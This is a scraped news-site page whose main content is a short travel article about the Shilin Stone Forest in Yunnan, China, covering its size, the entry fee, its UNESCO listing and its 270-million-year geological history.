<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/china/">China</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">China: Shilin Stone Forest amazes tourists from all over the world</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/">October 29, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/china/" rel="category tag">China</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="China: Shilin Stone Forest amazes tourists from all over the world" decoding="async" loading="lazy" sizes="(max-width: 667px) 100vw, 667px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg 1040w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">2</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=China%3A%20Shilin%20Stone%20Forest%20amazes%20tourists%20from%20all%20over%20the%20world&url=https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F&title=China%3A%20Shilin%20Stone%20Forest%20amazes%20tourists%20from%20all%20over%20the%20world" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F&media=https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg&description=China%3A%20Shilin%20Stone%20Forest%20amazes%20tourists%20from%20all%20over%20the%20world" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span style="font-size: large;">Miscellaneous facts, politics, unemployment, economic news, environment, culture, social issues, science, new technologies, web, sports: follow all the latest news developments in World, that of cities, departments and regions, decryptions, files and analyzes of our journalists.</span></p>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-1008" src="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-300x169.jpg" alt="" width="934" height="526" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2022/10/1etuzsxb.jpg 1040w" sizes="(max-width: 934px) 100vw, 934px" /></a></p>
<p>Located in southwestern China, the Shilin Stone Forest is a unique geological treasure in the world that animates the greatest legends. Very popular with Chinese tourists, it is a source of inspiration for painters and photographers.<span id="more-1007"></span></p>
<p>It is as impressive as it is mysterious. In Shilin, in Yunnan Province (southwest China), a forest of stones stretches as far as the eye can see. The rocks are erect like trees. Some reach 110 meters in height, spread over 350 km². &#8220;It&#8217;s a truly sublime landscape,&#8221; marvels a tourist. To visit it, you have to pay 20 euros. In the heart of the forest, a maze has been laid out for kilometers in order to be able to visit it. His works of nature have been carved out by time.</p>
<h3><strong>A vast ocean that evolved 270 million years ago</strong></h3>
<p>Shilin Park was opened to the public in 1931. It is listed as a UNESCO heritage site. It has long been a paradise for photographers, but also for painters. &#8220;It is a geological marvel, a rare and precious heritage for humanity&#8221;, says Ang Gui, photographer. &#8220;The evolution of these stone columns began 270 million years ago. It was actually a vast ocean,&#8221; explains geologist Jao Hongxia.</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/china/" rel="tag">China</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/re-election-of-xi-jinping-who-is-peng-liyuan-the-first-lady-of-china-more-famous-than-the-president/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Re-election of Xi Jinping: who is Peng Liyuan, the first lady of China more famous than the president?" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/10/p5udeb8b.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/p5udeb8b.jpg 944w, https://www.todaynewspost.net/wp-content/uploads/2022/10/p5udeb8b-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/p5udeb8b-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/p5udeb8b-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/p5udeb8b-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/re-election-of-xi-jinping-who-is-peng-liyuan-the-first-lady-of-china-more-famous-than-the-president/">
                        Re-election of Xi Jinping: who is Peng Liyuan, the first lady of China more famous than the president?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_1007_0_6967dd33d6e48   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1007_1_6967dd33d7608  normal " data-unique="jnews_module_1007_1_6967dd33d7608">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/suspected-russian-drone-parts-found-again-in-romania-raising-concerns-over-regional-stability/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Suspected Russian Drone Parts Found Again in Romania, Raising Concerns over Regional Stability" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/09/bnhrttrz-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
